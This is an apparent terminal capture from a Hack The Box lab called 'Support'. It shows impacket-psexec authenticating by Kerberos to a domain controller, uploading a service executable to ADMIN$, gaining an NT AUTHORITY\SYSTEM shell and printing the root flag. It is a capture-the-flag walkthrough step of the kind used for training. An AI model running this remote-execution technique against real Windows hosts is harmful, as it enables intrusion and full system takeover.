 (kali㉿kali)-[~/Documents/htb/support/resources]
$ impacket-psexec -k dc.support.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file WKFELSVD.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service tAbW on dc.support.htb.....
[*] Starting service tAbW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
9c13f1e593d9f88013f06b1c40e38d4b
C:\Windows\system32>